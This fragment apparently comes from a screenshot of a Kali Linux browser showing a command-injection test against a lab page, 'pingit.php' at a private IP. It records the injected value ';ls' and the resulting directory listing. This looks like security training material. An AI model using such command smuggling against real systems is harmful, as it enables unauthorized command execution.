 192.168.43.90/pingit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
;ls
index.php
pingit.php